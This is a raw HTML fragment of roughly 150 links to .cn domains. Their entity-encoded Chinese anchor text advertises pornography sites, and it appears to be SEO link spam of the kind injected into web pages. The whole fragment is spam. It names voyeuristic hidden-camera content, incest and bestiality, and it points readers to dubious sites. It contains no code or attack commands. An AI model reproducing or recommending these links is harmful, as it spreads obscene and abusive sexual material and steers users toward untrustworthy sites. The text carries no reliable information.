<a href="http://178buy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szchfz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://q45.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://vgik.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yymjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cdhdf.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://rossiuvema.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shutong88.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://neichou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esunart.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://taobali.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://xejwc.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://souling.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://heyuen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xm139.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://unpack.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://cagk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jtvip.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://cenie.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xjs000.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://fw86.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1che1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtma.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://vgik.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://statcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://birla.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qc007.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://uf90.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://cnsht.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://li5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://stspa.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://goldhope.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://70hz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://cwnv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cooldict.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://simuhui.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shllc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://khgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://taolle.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://simuhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rt268.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
